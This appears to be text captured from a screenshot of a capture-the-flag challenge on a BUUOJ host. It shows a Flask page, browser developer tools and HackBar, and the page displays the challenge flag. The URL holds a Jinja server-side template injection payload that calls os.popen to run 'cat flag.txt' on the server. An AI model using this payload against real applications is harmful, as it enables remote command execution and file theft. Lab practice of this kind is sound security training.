 I ♥ Flask Home
I ♥ Flask & flag{e0c19b6a-8505-4cc4-ae29-4b59a0c2da53}
DEV
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://6fd00f1c-c976-4b15-8ef7-afb4626866b3.node4.buuoj.cn:81/?name={{lipsum.__globals__['os'].popen('cat flag.txt').read()}}
Use POST method MODIFY HEADER